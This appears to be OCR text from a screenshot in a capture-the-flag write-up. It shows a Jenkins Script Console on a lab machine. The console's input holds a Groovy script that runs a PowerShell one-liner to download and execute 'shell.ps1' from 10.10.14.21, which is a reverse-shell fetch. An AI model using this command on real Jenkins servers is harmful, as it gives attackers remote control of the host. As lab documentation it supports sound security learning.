 10.10.10.63:50000/askjeeves/computer/(master)/script
Search
Jenkins
1
search
?
ins
Nodes
master
Back to List
Status
Configure
Build History
Load Statistics
Script Console
uild Executor Status
Idle
Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will g
server’s stdout, which is harder to see.) Example:
println System.getenv("PATH")
println "uname -a".execute().text
This execution happens in the agent JVM.
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 def command =  "powershell iex(new-object net.webclient).downloadstring('http://10.10.14.21/shell.ps1')"
2 def proc = command.execute()
3 println(proc.in.text)